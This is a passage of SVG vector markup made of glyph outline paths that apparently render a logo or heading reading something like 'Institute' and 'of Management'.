-24.859375 6.8125 -27.609375 C 4.21875 -30.367188 2.921875 -33.722656 2.921875 -37.671875 C 2.921875 -39.867188 3.351562 -41.882812 4.21875 -43.71875 C 5.082031 -45.5625 6.34375 -47.15625 8 -48.5 C 9.65625 -49.84375 11.648438 -50.894531 13.984375 -51.65625 C 16.328125 -52.414062 18.992188 -52.796875 21.984375 -52.796875 C 24.867188 -52.796875 27.585938 -52.441406 30.140625 -51.734375 C 32.691406 -51.023438 34.910156 -50.015625 36.796875 -48.703125 L 36.25 -37.90625 L 29.78125 -37.90625 L 28.203125 -47.203125 C 27.160156 -47.617188 26.140625 -47.929688 25.140625 -48.140625 C 24.140625 -48.347656 23.113281 -48.453125 22.0625 -48.453125 C 19.4375 -48.453125 17.226562 -47.769531 15.4375 -46.40625 C 13.65625 -45.039062 12.765625 -43.097656 12.765625 -40.578125 C 12.765625 -38.367188 13.5 -36.632812 14.96875 -35.375 C 16.4375 -34.113281 18.515625 -33.015625 21.203125 -32.078125 Z M 25.296875 -30.65625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(410.599485, 86.127907)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(427.928389, 86.127907)"><g><path d="M 20.71875 -46.96875 C 20.613281 -43.707031 20.5625 -40.4375 20.5625 -37.15625 C 20.5625 -33.875 20.5625 -30.550781 20.5625 -27.1875 L 20.5625 -24.421875 C 20.5625 -21.117188 20.5625 -17.820312 20.5625 -14.53125 C 20.5625 -11.25 20.613281 -7.957031 20.71875 -4.65625 L 27.109375 -3.9375 L 27.109375 0 L 2.515625 0 L 2.515625 -3.9375 L 8.90625 -4.65625 C 9.007812 -7.90625 9.0625 -11.171875 9.0625 -14.453125 C 9.0625 -17.742188 9.0625 -21.066406 9.0625 -24.421875 L 9.0625 -27.1875 C 9.0625 -30.5 9.0625 -33.796875 9.0625 -37.078125 C 9.0625 -40.359375 9.007812 -43.65625 8.90625 -46.96875 L 2.515625 -47.671875 L 2.515625 -51.609375 L 27.109375 -51.609375 L 27.109375 -47.671875 Z M 20.71875 -46.96875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(457.545062, 86.127907)"><g><path d="M 57.921875 -47.671875 L 50.59375 -46.640625 L 50.59375 0.78125 L 46.640625 0.78125 L 14.03125 -39.796875 L 14.03125 -4.96875 L 23.015625 -3.9375 L 23.015625 0 L 2.046875 0 L 2.046875 -3.9375 L 9.375 -4.96875 L 9.375 -45.625 L 8.1875 -47.046875 L 2.84375 -47.59375 L 2.84375 -51.609375 L 18.359375 -51.609375 L 46.015625 -16.703125 L 46.015625 -46.640625 L 36.953125 -47.671875 L 36.953125 -51.609375 L 57.921875 -51.609375 Z M 57.921875 -47.671875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(517.487282, 86.127907)"><g><path d="M 25.296875 -30.65625 C 28.128906 -29.65625 30.488281 -28.5625 32.375 -27.375 C 34.269531 -26.195312 35.78125 -24.9375 36.90625 -23.59375 C 38.039062 -22.257812 38.859375 -20.867188 39.359375 -19.421875 C 39.859375 -17.972656 40.109375 -16.488281 40.109375 -14.96875 C 40.109375 -12.65625 39.609375 -10.523438 38.609375 -8.578125 C 37.609375 -6.640625 36.203125 -4.9375 34.390625 -3.46875 C 32.578125 -2 30.394531 -0.851562 27.84375 -0.03125 C 25.300781 0.78125 22.457031 1.1875 19.3125 1.1875 C 16.3125 1.1875 13.335938 0.828125 10.390625 0.109375 C 7.453125 -0.597656 4.910156 -1.609375 2.765625 -2.921875 L 3.234375 -14.5 L 9.765625 -14.5 L 11.34375 -5.046875 C 12.550781 -4.460938 13.785156 -4 15.046875 -3.65625 C 16.304688 -3.320312 17.695312 -3.15625 19.21875 -3.15625 C 22.53125 -3.15625 25.101562 -3.914062 26.9375 -5.4375 C 28.78125 -6.957031 29.703125 -8.976562 29.703125 -11.5 C 29.703125 -13.5 29.054688 -15.078125 27.765625 -16.234375 C 26.484375 -17.390625 24.425781 -18.492188 21.59375 -19.546875 L 17.734375 -20.953125 C 13.054688 -22.640625 9.414062 -24.859375 6.8125 -27.609375 C 4.21875 -30.367188 2.921875 -33.722656 2.921875 -37.671875 C 2.921875 -39.867188 3.351562 -41.882812 4.21875 -43.71875 C 5.082031 -45.5625 6.34375 -47.15625 8 -48.5 C 9.65625 -49.84375 11.648438 -50.894531 13.984375 -51.65625 C 16.328125 -52.414062 18.992188 -52.796875 21.984375 -52.796875 C 24.867188 -52.796875 27.585938 -52.441406 30.140625 -51.734375 C 32.691406 -51.023438 34.910156 -50.015625 36.796875 -48.703125 L 36.25 -37.90625 L 29.78125 -37.90625 L 28.203125 -47.203125 C 27.160156 -47.617188 26.140625 -47.929688 25.140625 -48.140625 C 24.140625 -48.347656 23.113281 -48.453125 22.0625 -48.453125 C 19.4375 -48.453125 17.226562 -47.769531 15.4375 -46.40625 C 13.65625 -45.039062 12.765625 -43.097656 12.765625 -40.578125 C 12.765625 -38.367188 13.5 -36.632812 14.96875 -35.375 C 16.4375 -34.113281 18.515625 -33.015625 21.203125 -32.078125 Z M 25.296875 -30.65625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(559.549257, 86.127907)"><g><path d="M 31.28125 -47.28125 C 31.175781 -43.96875 31.125 -40.644531 31.125 -37.3125 C 31.125 -33.976562 31.125 -30.601562 31.125 -27.1875 L 31.125 -24.421875 C 31.125 -21.117188 31.125 -17.835938 31.125 -14.578125 C 31.125 -11.316406 31.175781 -8.035156 31.28125 -4.734375 L 38.453125 -3.9375 L 38.453125 0 L 12.296875 0 L 12.296875 -3.9375 L 19.46875 -4.734375 C 19.570312 -7.984375 19.625 -11.25 19.625 -14.53125 C 19.625 -17.820312 19.625 -21.117188 19.625 -24.421875 L 19.625 -27.1875 C 19.625 -30.550781 19.625 -33.898438 19.625 -37.234375 C 19.625 -40.566406 19.570312 -43.914062 19.46875 -47.28125 L 9.0625 -47.28125 L 7.484375 -37.109375 L 1.578125 -37.109375 L 1.96875 -51.609375 L 48.78125 -51.609375 L 49.171875 -37.109375 L 43.265625 -37.109375 L 41.6875 -47.28125 Z M 31.28125 -47.28125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(610.275662, 86.127907)"><g><path d="M 20.71875 -46.96875 C 20.613281 -43.707031 20.5625 -40.4375 20.5625 -37.15625 C 20.5625 -33.875 20.5625 -30.550781 20.5625 -27.1875 L 20.5625 -24.421875 C 20.5625 -21.117188 20.5625 -17.820312 20.5625 -14.53125 C 20.5625 -11.25 20.613281 -7.957031 20.71875 -4.65625 L 27.109375 -3.9375 L 27.109375 0 L 2.515625 0 L 2.515625 -3.9375 L 8.90625 -4.65625 C 9.007812 -7.90625 9.0625 -11.171875 9.0625 -14.453125 C 9.0625 -17.742188 9.0625 -21.066406 9.0625 -24.421875 L 9.0625 -27.1875 C 9.0625 -30.5 9.0625 -33.796875 9.0625 -37.078125 C 9.0625 -40.359375 9.007812 -43.65625 8.90625 -46.96875 L 2.515625 -47.671875 L 2.515625 -51.609375 L 27.109375 -51.609375 L 27.109375 -47.671875 Z M 20.71875 -46.96875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(639.892336, 86.127907)"><g><path d="M 31.28125 -47.28125 C 31.175781 -43.96875 31.125 -40.644531 31.125 -37.3125 C 31.125 -33.976562 31.125 -30.601562 31.125 -27.1875 L 31.125 -24.421875 C 31.125 -21.117188 31.125 -17.835938 31.125 -14.578125 C 31.125 -11.316406 31.175781 -8.035156 31.28125 -4.734375 L 38.453125 -3.9375 L 38.453125 0 L 12.296875 0 L 12.296875 -3.9375 L 19.46875 -4.734375 C 19.570312 -7.984375 19.625 -11.25 19.625 -14.53125 C 19.625 -17.820312 19.625 -21.117188 19.625 -24.421875 L 19.625 -27.1875 C 19.625 -30.550781 19.625 -33.898438 19.625 -37.234375 C 19.625 -40.566406 19.570312 -43.914062 19.46875 -47.28125 L 9.0625 -47.28125 L 7.484375 -37.109375 L 1.578125 -37.109375 L 1.96875 -51.609375 L 48.78125 -51.609375 L 49.171875 -37.109375 L 43.265625 -37.109375 L 41.6875 -47.28125 Z M 31.28125 -47.28125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(690.61874, 86.127907)"><g><path d="M 57.515625 -47.671875 L 50.515625 -46.96875 L 50.515625 -22.296875 C 50.515625 -17.941406 49.988281 -14.265625 48.9375 -11.265625 C 47.882812 -8.273438 46.4375 -5.859375 44.59375 -4.015625 C 42.757812 -2.179688 40.566406 -0.851562 38.015625 -0.03125 C 35.472656 0.78125 32.703125 1.1875 29.703125 1.1875 C 26.660156 1.1875 23.863281 0.78125 21.3125 -0.03125 C 18.769531 -0.851562 16.59375 -2.101562 14.78125 -3.78125 C 12.96875 -5.457031 11.5625 -7.625 10.5625 -10.28125 C 9.5625 -12.9375 9.0625 -16.128906 9.0625 -19.859375 L 9.0625 -27.734375 C 9.0625 -30.941406 9.0625 -34.144531 9.0625 -37.34375 C 9.0625 -40.550781 9.007812 -43.757812 8.90625 -46.96875 L 2.515625 -47.671875 L 2.515625 -51.609375 L 27.109375 -51.609375 L 27.109375 -47.671875 L 20.796875 -47.046875 C 20.691406 -43.835938 20.640625 -40.628906 20.640625 -37.421875 C 20.640625 -34.222656 20.640625 -30.992188 20.640625 -27.734375 L 20.640625 -22.296875 C 20.640625 -19.203125 20.914062 -16.578125 21.46875 -14.421875 C 22.019531 -12.265625 22.832031 -10.53125 23.90625 -9.21875 C 24.988281 -7.90625 26.300781 -6.957031 27.84375 -6.375 C 29.394531 -5.800781 31.171875 -5.515625 33.171875 -5.515625 C 35.171875 -5.515625 36.957031 -5.800781 38.53125 -6.375 C 40.101562 -6.957031 41.425781 -7.90625 42.5 -9.21875 C 43.582031 -10.53125 44.398438 -12.265625 44.953125 -14.421875 C 45.503906 -16.578125 45.78125 -19.203125 45.78125 -22.296875 L 45.78125 -46.96875 L 38.921875 -47.671875 L 38.921875 -51.609375 L 57.515625 -51.609375 Z M 57.515625 -47.671875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(749.694509, 86.127907)"><g><path d="M 31.28125 -47.28125 C 31.175781 -43.96875 31.125 -40.644531 31.125 -37.3125 C 31.125 -33.976562 31.125 -30.601562 31.125 -27.1875 L 31.125 -24.421875 C 31.125 -21.117188 31.125 -17.835938 31.125 -14.578125 C 31.125 -11.316406 31.175781 -8.035156 31.28125 -4.734375 L 38.453125 -3.9375 L 38.453125 0 L 12.296875 0 L 12.296875 -3.9375 L 19.46875 -4.734375 C 19.570312 -7.984375 19.625 -11.25 19.625 -14.53125 C 19.625 -17.820312 19.625 -21.117188 19.625 -24.421875 L 19.625 -27.1875 C 19.625 -30.550781 19.625 -33.898438 19.625 -37.234375 C 19.625 -40.566406 19.570312 -43.914062 19.46875 -47.28125 L 9.0625 -47.28125 L 7.484375 -37.109375 L 1.578125 -37.109375 L 1.96875 -51.609375 L 48.78125 -51.609375 L 49.171875 -37.109375 L 43.265625 -37.109375 L 41.6875 -47.28125 Z M 31.28125 -47.28125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(800.420914, 86.127907)"><g><path d="M 45.15625 -13.703125 L 44.59375 0 L 2.515625 0 L 2.515625 -3.9375 L 8.90625 -4.65625 C 9.007812 -7.90625 9.0625 -11.171875 9.0625 -14.453125 C 9.0625 -17.742188 9.0625 -21.066406 9.0625 -24.421875 L 9.0625 -27.1875 C 9.0625 -30.5 9.0625 -33.796875 9.0625 -37.078125 C 9.0625 -40.359375 9.007812 -43.65625 8.90625 -46.96875 L 2.515625 -47.671875 L 2.515625 -51.609375 L 43.015625 -51.609375 L 43.578125 -37.90625 L 37.671875 -37.90625 L 36.015625 -47.28125 L 20.71875 -47.28125 C 20.613281 -44.28125 20.5625 -41.253906 20.5625 -38.203125 C 20.5625 -35.160156 20.5625 -32.066406 20.5625 -28.921875 L 30.65625 -28.921875 L 31.671875 -35.9375 L 35.9375 -35.9375 L 35.9375 -17.65625 L 31.671875 -17.65625 L 30.734375 -24.578125 L 20.5625 -24.578125 C 20.5625 -21.003906 20.5625 -17.550781 20.5625 -14.21875 C 20.5625 -10.882812 20.613281 -7.5625 20.71875 -4.25 L 37.59375 -4.25 L 39.234375 -13.703125 Z M 45.15625 -13.703125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(206.90616, 148.009895)"><g><path d="M 7.953125 -14.0625 C 7.953125 -12.507812 8.078125 -10.992188 8.328125 -9.515625 C 8.585938 -8.046875 9.007812 -6.726562 9.59375 -5.5625 C 10.1875 -4.40625 10.941406 -3.472656 11.859375 -2.765625 C 12.773438 -2.066406 13.894531 -1.71875 15.21875 -1.71875 C 16.53125 -1.71875 17.644531 -2.066406 18.5625 -2.765625 C 19.476562 -3.472656 20.222656 -4.40625 20.796875 -5.5625 C 21.378906 -6.726562 21.804688 -8.046875 22.078125 -9.515625 C 22.347656 -10.992188 22.484375 -12.507812 22.484375 -14.0625 C 22.484375 -15.601562 22.347656 -17.117188 22.078125 -18.609375 C 21.804688 -20.097656 21.378906 -21.421875 20.796875 -22.578125 C 20.222656 -23.742188 19.476562 -24.675781 18.5625 -25.375 C 17.644531 -26.082031 16.53125 -26.4375 15.21875 -26.4375 C 13.894531 -26.4375 12.773438 -26.082031 11.859375 -25.375 C 10.941406 -24.675781 10.1875 -23.742188 9.59375 -22.578125 C 9.007812 -21.421875 8.585938 -20.097656 8.328125 -18.609375 C 8.078125 -17.117188 7.953125 -15.601562 7.953125 -14.0625 Z M 15.21875 -28.796875 C 16.90625 -28.796875 18.570312 -28.488281 20.21875 -27.875 C 21.875 -27.257812 23.359375 -26.34375 24.671875 -25.125 C 25.992188 -23.90625 27.054688 -22.367188 27.859375 -20.515625 C 28.660156 -18.671875 29.0625 -16.519531 29.0625 -14.0625 C 29.0625 -11.59375 28.660156 -9.441406 27.859375 -7.609375 C 27.054688 -5.773438 26 -4.25 24.6875 -3.03125 C 23.382812 -1.8125 21.898438 -0.894531 20.234375 -0.28125 C 18.578125 0.332031 16.90625 0.640625 15.21875 0.640625 C 13.53125 0.640625 11.851562 0.332031 10.1875 -0.28125 C 8.519531 -0.894531 7.035156 -1.8125 5.734375 -3.03125 C 4.429688 -4.25 3.378906 -5.773438 2.578125 -7.609375 C 1.773438 -9.441406 1.375 -11.59375 1.375 -14.0625 C 1.375 -16.519531 1.773438 -18.671875 2.578125 -20.515625 C 3.378906 -22.367188 4.4375 -23.90625 5.75 -25.125 C 7.070312 -26.34375 8.554688 -27.257812 10.203125 -27.875 C 11.859375 -28.488281 13.53125 -28.796875 15.21875 -28.796875 Z M 15.21875 -28.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(237.316052, 148.009895)"><g><path d="M 11.3125 -25.796875 C 11.25 -24.160156 11.21875 -22.507812 11.21875 -20.84375 C 11.21875 -19.1875 11.21875 -17.5 11.21875 -15.78125 L 16.9375 -15.78125 L 17.5 -19.59375 L 19.8125 -19.59375 L 19.8125 -9.203125 L 17.5 -9.203125 L 16.9375 -13.40625 L 11.21875 -13.40625 C 11.21875 -11.519531 11.21875 -9.679688 11.21875 -7.890625 C 11.21875 -6.097656 11.25 -4.328125 11.3125 -2.578125 L 15.21875 -2.15625 L 15.21875 0 L 1.375 0 L 1.375 -2.15625 L 4.859375 -2.53125 C 4.910156 -4.3125 4.9375 -6.097656 4.9375 -7.890625 C 4.9375 -9.679688 4.9375 -11.492188 4.9375 -13.328125 L 4.9375 -14.828125 C 4.9375 -16.628906 4.9375 -18.425781 4.9375 -20.21875 C 4.9375 -22.007812 4.910156 -23.8125 4.859375 -25.625 L 1.375 -26 L 1.375 -28.15625 L 23.46875 -28.15625 L 23.765625 -20.671875 L 20.546875 -20.671875 L 19.640625 -25.796875 Z M 11.3125 -25.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(262.356993, 148.009895)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(271.806398, 148.009895)"><g><path d="M 34.46875 -25.625 C 34.414062 -23.84375 34.390625 -22.054688 34.390625 -20.265625 C 34.390625 -18.472656 34.390625 -16.660156 34.390625 -14.828125 L 34.390625 -13.328125 C 34.390625 -11.515625 34.390625 -9.710938 34.390625 -7.921875 C 34.390625 -6.140625 34.414062 -4.34375 34.46875 -2.53125 L 37.953125 -2.15625 L 37.953125 0 L 24.546875 0 L 24.546875 -2.15625 L 28.03125 -2.53125 C 28.082031 -4.3125 28.109375 -6.097656 28.109375 -7.890625 C 28.109375 -9.679688 28.109375 -11.492188 28.109375 -13.328125 L 28.109375 -20.890625 L 18.484375 0 L 16.765625 0 L 7.046875 -20.84375 L 7.046875 -2.703125 L 11.09375 -2.15625 L 11.09375 0 L 0.640625 0 L 0.640625 -2.15625 L 4.6875 -2.703125 L 4.6875 -25.625 L 1.125 -26 L 1.125 -28.15625 L 9.75 -28.15625 L 19.46875 -7.953125 L 28.921875 -28.15625 L 37.953125 -28.15625 L 37.953125 -26 Z M 34.46875 -25.625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(311.107341, 148.009895)"><g><path d="M 16.546875 -11.140625 L 13.109375 -20.71875 L 9.546875 -11.140625 Z M 28.75 -2.109375 L 28.75 0 L 16.125 0 L 16.125 -2.109375 L 19.640625 -2.53125 L 17.40625 -8.765625 L 8.6875 -8.765625 L 6.40625 -2.671875 L 9.890625 -2.15625 L 9.890625 0 L 0.21875 0 L 0.21875 -2.15625 L 4.046875 -2.703125 L 13.578125 -28.15625 L 16.15625 -28.15625 L 25.921875 -2.453125 Z M 28.75 -2.109375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(340.013956, 148.009895)"><g><path d="M 31.59375 -26 L 27.59375 -25.453125 L 27.59375 0.4375 L 25.453125 0.4375 L 7.65625 -21.703125 L 7.65625 -2.703125 L 12.546875 -2.15625 L 12.546875 0 L 1.125 0 L 1.125 -2.15625 L 5.109375 -2.703125 L 5.109375 -24.890625 L 4.46875 -25.65625 L 1.546875 -25.96875 L 1.546875 -28.15625 L 10.015625 -28.15625 L 25.109375 -9.109375 L 25.109375 -25.453125 L 20.15625 -26 L 20.15625 -28.15625 L 31.59375 -28.15625 Z M 31.59375 -26 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(372.700306, 148.009895)"><g><path d="M 16.546875 -11.140625 L 13.109375 -20.71875 L 9.546875 -11.140625 Z M 28.75 -2.109375 L 28.75 0 L 16.125 0 L 16.125 -2.109375 L 19.640625 -2.53125 L 17.40625 -8.765625 L 8.6875 -8.765625 L 6.40625 -2.671875 L 9.890625 -2.15625 L 9.890625 0 L 0.21875 0 L 0.21875 -2.15625 L 4.046875 -2.703125 L 13.578125 -28.15625 L 16.15625 -28.15625 L 25.921875 -2.453125 Z M 28.75 -2.109375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(401.606921, 148.009895)"><g><path d="M 27.9375 -11.21875 L 25.625 -10.921875 C 25.59375 -9.710938 25.566406 -8.515625 25.546875 -7.328125 C 25.535156 -6.140625 25.53125 -4.929688 25.53125 -3.703125 L 25.53125 -1.84375 C 24.007812 -1.019531 22.503906 -0.398438 21.015625 0.015625 C 19.523438 0.429688 17.921875 0.640625 16.203125 0.640625 C 13.941406 0.640625 11.894531 0.269531 10.0625 -0.46875 C 8.226562 -1.21875 6.65625 -2.242188 5.34375 -3.546875 C 4.039062 -4.847656 3.039062 -6.394531 2.34375 -8.1875 C 1.644531 -9.976562 1.296875 -11.9375 1.296875 -14.0625 C 1.296875 -16.175781 1.648438 -18.132812 2.359375 -19.9375 C 3.078125 -21.75 4.101562 -23.304688 5.4375 -24.609375 C 6.769531 -25.910156 8.378906 -26.929688 10.265625 -27.671875 C 12.160156 -28.421875 14.285156 -28.796875 16.640625 -28.796875 C 18.015625 -28.796875 19.390625 -28.644531 20.765625 -28.34375 C 22.140625 -28.039062 23.585938 -27.519531 25.109375 -26.78125 L 25.28125 -20.671875 L 21.84375 -20.671875 L 21.0625 -25.453125 C 19.71875 -26.109375 18.34375 -26.4375 16.9375 -26.4375 C 14.15625 -26.4375 11.945312 -25.359375 10.3125 -23.203125 C 8.675781 -21.054688 7.859375 -18.007812 7.859375 -14.0625 C 7.859375 -12.113281 8.09375 -10.367188 8.5625 -8.828125 C 9.039062 -7.296875 9.6875 -6 10.5 -4.9375 C 11.320312 -3.882812 12.289062 -3.082031 13.40625 -2.53125 C 14.53125 -1.988281 15.75 -1.71875 17.0625 -1.71875 C 17.894531 -1.71875 18.65625 -1.816406 19.34375 -2.015625 L 19.34375 -3.703125 C 19.34375 -4.898438 19.332031 -6.085938 19.3125 -7.265625 C 19.300781 -8.441406 19.28125 -9.628906 19.25 -10.828125 L 16.078125 -11.21875 L 16.078125 -13.375 L 27.9375 -13.375 Z M 27.9375 -11.21875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(430.556483, 148.009895)"><g><path d="M 24.625 -7.484375 L 24.328125 0 L 1.375 0 L 1.375 -2.15625 L 4.859375 -2.53125 C 4.910156 -4.3125 4.9375 -6.097656 4.9375 -7.890625 C 4.9375 -9.679688 4.9375 -11.492188 4.9375 -13.328125 L 4.9375 -14.828125 C 4.9375 -16.628906 4.9375 -18.425781 4.9375 -20.21875 C 4.9375 -22.007812 4.910156 -23.8125 4.859375 -25.625 L 1.375 -26 L 1.375 -28.15625 L 23.46875 -28.15625 L 23.765625 -20.671875 L 20.546875 -20.671875 L 19.640625 -25.796875 L 11.3125 -25.796875 C 11.25 -24.160156 11.21875 -22.507812 11.21875 -20.84375 C 11.21875 -19.1875 11.21875 -17.5 11.21875 -15.78125 L 16.71875 -15.78125 L 17.28125 -19.59375 L 19.59375 -19.59375 L 19.59375 -9.625 L 17.28125 -9.625 L 16.765625 -13.40625 L 11.21875 -13.40625 C 11.21875 -11.457031 11.21875 -9.570312 11.21875 -7.75 C 11.21875 -5.9375 11.25 -4.128906 11.3125 -2.328125 L 20.5 -2.328125 L 21.40625 -7.484375 Z M 24.625 -7.484375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(456.241673, 148.009895)"><g><path d="M 34.46875 -25.625 C 34.414062 -23.84375 34.390625 -22.054688 34.390625 -20.265625 C 34.390625 -18.472656 34.390625 -16.660156 34.390625 -14.828125 L 34.390625 -13.328125 C 34.390625 -11.515625 34.390625 -9.710938 34.390625 -7.921875 C 34.390625 -6.140625 34.414062 -4.34375 34.46875 -2.53125 L 37.953125 -2.15625 L 37.953125 0 L 24.546875 0 L 24.546875 -2.15625 L 28.03125 -2.53125 C 28.082031 -4.3125 28.109375 -6.097656 28.109375 -7.890625 C 28.109375 -9.679688 28.109375 -11.492188 28.109375 -13.328125 L 28.109375 -20.890625 L 18.484375 0 L 16.765625 0 L 7.046875 -20.84375 L 7.046875 -2.703125 L 11.09375 -2.15625 L 11.09375 0 L 0.640625 0 L 0.640625 -2.15625 L 4.6875 -2.703125 L 4.6875 -25.625 L 1.125 -26 L 1.125 -28.15625 L 9.75 -28.15625 L 19.46875 -7.953125 L 28.921875 -28.15625 L 37.953125 -28.15625 L 37.953125 -26 Z M 34.46875 -25.625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(495.542616, 148.009895)"><g><path d="M 24.625 -7.484375 L 24.328125 0 L 1.375 0 L 1.375 -2.15625 L 4.859375 -2.53125 C 4.910156 -4.3125 4.9375 -6.097656 4.9375 -7.890625 C 4.9375 -9.679688 4.9375 -11.492188 4.9375 -13.328125 L 4.9375 -14.828125 C 4.9375 -16.628906 4.9375 -18.425781 4.9375 -20.21875 C 4.9375 -22.007812 4.910156 -23.8125 4.859375 -25.625 L 1.375 -26 L 1.375 -28.15625 L 23.46875 -28.15625 L 23.765625 -20.671875 L 20.546875 -20.671875 L 19.640625 -25.796875 L 11.3125 -25.796875 C 11.25 -24.160156 11.21875 -22.507812 11.21875 -20.84375 C 11.21875 -19.1875 11.21875 -17.5 11.21875 -15.78125 L 16.71875 -15.78125 L 17.28125 -19.59375 L 19.59375 -19.59375 L 19.59375 -9.625 L 17.28125 -9.625 L 16.765625 -13.40625 L 11.21875 -13.40625 C 11.21875 -11.457031 11.21875 -9.570312 11.21875 -7.75 C 11.21875 -5.9375 11.25 -4.128906 11.3125 -2.328125 L 20.5 -2.328125 L 21.40625 -7.484375 Z M 24.625 -7.484375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(521.227806, 148.009895)"><g><path d="M 31.59375 -26 L 27.59375 -25.453125 L 27.59375 0.4375 L 25.453125 0.4375 L 7.65625 -21.703125 L 7.65625 -2.703125 L 12.546875 -2.15625 L 12.546875 0 L 1.125 0 L 1.125 -2.15625 L 5.109375 -2.703125 L 5.109375 -24.890625 L 4.46875 -25.65625 L 1.546875 -25.96875 L 1.546875 -28.15625 L 10.015625 -28.15625 L 25.109375 -9.109375 L 25.109375 -25.453125 L 20.15625 -26 L 20.15625 -28.15625 L 31.59375 -28.15625 Z M 31.59375 -26 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(553.914156, 148.009895)"><g><path d="M 17.0625 -25.796875 C 17.007812 -23.984375 16.984375 -22.164062 16.984375 -20.34375 C 16.984375 -18.53125 16.984375 -16.691406 16.984375 -14.828125 L 16.984375 -13.328125 C 16.984375 -11.515625 16.984375 -9.71875 16.984375 -7.9375 C 16.984375 -6.164062 17.007812 -4.378906 17.0625 -2.578125 L 20.96875 -2.15625 L 20.96875 0 L 6.703125 0 L 6.703125 -2.15625 L 10.609375 -2.578125 C 10.671875 -4.359375 10.703125 -6.140625 10.703125 -7.921875 C 10.703125 -9.710938 10.703125 -11.515625 10.703125 -13.328125 L 10.703125 -14.828125 C 10.703125 -16.660156 10.703125 -18.488281 10.703125 -20.3125 C 10.703125 -22.132812 10.671875 -23.960938 10.609375 -25.796875 L 4.9375 -25.796875 L 4.078125 -20.25 L 0.859375 -20.25 L 1.078125 -28.15625 L 26.609375 -28.15625 L 26.828125 -20.25 L 23.59375 -20.25 L 22.734375 -25.796875 Z M 17.0625 -25.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(581.575129, 148.009895)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(591.024534, 148.009895)"><g><path d="M 13.796875 -16.71875 C 15.347656 -16.175781 16.640625 -15.582031 17.671875 -14.9375 C 18.703125 -14.289062 19.523438 -13.601562 20.140625 -12.875 C 20.753906 -12.144531 21.195312 -11.382812 21.46875 -10.59375 C 21.738281 -9.800781 21.875 -8.992188 21.875 -8.171875 C 21.875 -6.910156 21.601562 -5.75 21.0625 -4.6875 C 20.519531 -3.625 19.753906 -2.691406 18.765625 -1.890625 C 17.773438 -1.085938 16.582031 -0.460938 15.1875 -0.015625 C 13.800781 0.421875 12.25 0.640625 10.53125 0.640625 C 8.894531 0.640625 7.273438 0.445312 5.671875 0.0625 C 4.066406 -0.320312 2.675781 -0.875 1.5 -1.59375 L 1.765625 -7.90625 L 5.328125 -7.90625 L 6.1875 -2.75 C 6.84375 -2.4375 7.515625 -2.1875 8.203125 -2 C 8.890625 -1.8125 9.648438 -1.71875 10.484375 -1.71875 C 12.296875 -1.71875 13.703125 -2.132812 14.703125 -2.96875 C 15.703125 -3.800781 16.203125 -4.90625 16.203125 -6.28125 C 16.203125 -7.363281 15.847656 -8.21875 15.140625 -8.84375 C 14.441406 -9.476562 13.320312 -10.082031 11.78125 -10.65625 L 9.671875 -11.4375 C 7.117188 -12.351562 5.132812 -13.5625 3.71875 -15.0625 C 2.300781 -16.570312 1.59375 -18.398438 1.59375 -20.546875 C 1.59375 -21.753906 1.828125 -22.859375 2.296875 -23.859375 C 2.773438 -24.859375 3.460938 -25.722656 4.359375 -26.453125 C 5.265625 -27.179688 6.351562 -27.753906 7.625 -28.171875 C 8.90625 -28.585938 10.363281 -28.796875 12 -28.796875 C 13.570312 -28.796875 15.050781 -28.601562 16.4375 -28.21875 C 17.832031 -27.832031 19.046875 -27.28125 20.078125 -26.5625 L 19.765625 -20.671875 L 16.25 -20.671875 L 15.390625 -25.75 C 14.816406 -25.976562 14.253906 -26.148438 13.703125 -26.265625 C 13.160156 -26.378906 12.601562 -26.4375 12.03125 -26.4375 C 10.601562 -26.4375 9.398438 -26.0625 8.421875 -25.3125 C 7.453125 -24.570312 6.96875 -23.515625 6.96875 -22.140625 C 6.96875 -20.929688 7.367188 -19.984375 8.171875 -19.296875 C 8.972656 -18.609375 10.101562 -18.007812 11.5625 -17.5 Z M 13.796875 -16.71875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(613.960805, 148.009895)"><g><path d="M 7.953125 -14.0625 C 7.953125 -12.507812 8.078125 -10.992188 8.328125 -9.515625 C 8.585938 -8.046875 9.007812 -6.726562 9.59375 -5.5625 C 10.1875 -4.40625 10.941406 -3.472656 11.859375 -2.765625 C 12.773438 -2.066406 13.894531 -1.71875 15.21875 -1.71875 C 16.53125 -1.71875 17.644531 -2.066406 18.5625 -2.765625 C 19.476562 -3.472656 20.222656 -4.40625 20.796875 -5.5625 C 21.378906 -6.726562 21.804688 -8.046875 22.078125 -9.515625 C 22.347656 -10.992188 22.484375 -12.507812 22.484375 -14.0625 C 22.484375 -15.601562 22.347656 -17.117188 22.078125 -18.609375 C 21.804688 -20.097656 21.378906 -21.421875 20.796875 -22.578125 C 20.222656 -23.742188 19.476562 -24.675781 18.5625 -25.375 C 17.644531 -26.082031 16.53125 -26.4375 15.21875 -26.4375 C 13.894531 -26.4375 12.773438 -26.082031 11.859375 -25.375 C 10.941406 -24.675781 10.1875 -23.742188 9.59375 -22.578125 C 9.007812 -21.421875 8.585938 -20.097656 8.328125 